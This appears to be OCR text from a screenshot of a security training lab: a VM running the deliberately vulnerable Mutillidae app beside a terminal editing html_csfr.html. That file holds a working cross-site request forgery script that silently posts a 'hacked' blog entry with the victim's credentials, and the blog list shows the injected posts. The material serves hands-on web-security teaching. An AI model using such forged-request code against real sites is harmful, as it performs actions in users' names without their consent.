 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox
Cat - Google Chrome
Terminal - html_csfr.html (/va...
Terminal - dojo@dojo-Virtual...
03 Mar, 06:47
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Cat
Same Origin Policy firefox at D
nowasp.local/mutillidae/index
nowasp.local/mutillidae/index.php?page=view-someones-blog.php
Bookmarks
Search bookmarks
Bookmarks Toolbar
Bookmarks Menu
Other Bookmarks
OWA
Version: 2.7.12
Home | Login/Register |
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
Back
HELP
Help Me!
Hints and Videos
View Blog Entries
Add To Your Blog
Terminal - html_csfr.html (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
</body>
<script>
var lXMLHTTP;
try{
var lBlogEntry = encodeURI("This website was hacked, sorry");
var lData = "csrf-token=&blog_entry="+lBlogEntry+"&add-to-your-blog-php-submit-button=Save+Blog+E
ntry";
var lAction = "http://nowasp.local/mutillidae/index.php?page=add-to-your-blog.php";
var lMethod = "POST";
lXMLHTTP = new XMLHttpRequest();
lXMLHTTP.onreadystatechange = function(){};
lXMLHTTP.withCredentials=true;
lXMLHTTP.open(lMethod, lAction, true);
lXMLHTTP.setRequestHeader("Access-Control-Allow-Origin", "*");
lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
lXMLHTTP.send(lData);
}catch(e){
alert(e.message);
}
"/var/www/hackerapp/html_csfr.html" 35L, 898C written 15,60-62 69%
18 Current Blog Entries
Name Date Comment
1 anonymous 2024-03-03 06:37:18 Oh no it is a stange injected content
2 anonymous 2024-03-03 05:54:14 Some strange message
3 anonymous 2024-03-03 05:49:18 1234 567890
4 anonymous 2024-03-03 05:46:26 Injected blogpost, haha
5 dojo 2024-03-03 05:19:11 This is my first blog post
6 dojo 2024-03-03 05:17:12 This is my first blog post
7 admin 2009-03-01 22:31:13 Fear me, for I am ROOT!
8 dave 2009-03-01 22:31:13 Social Engineering is woot-tastic
9 kevin 2009-03-01 22:31:13 Read more Douglas Adams
10 kevin 2009-03-01 22:31:13 You should take SANS SEC542
11 asprox 2009-03-01 22:31:13 Fear me, for I am asprox!
Right Ctrl
1°C
Солнечно
ENG
14:47
03.03.2024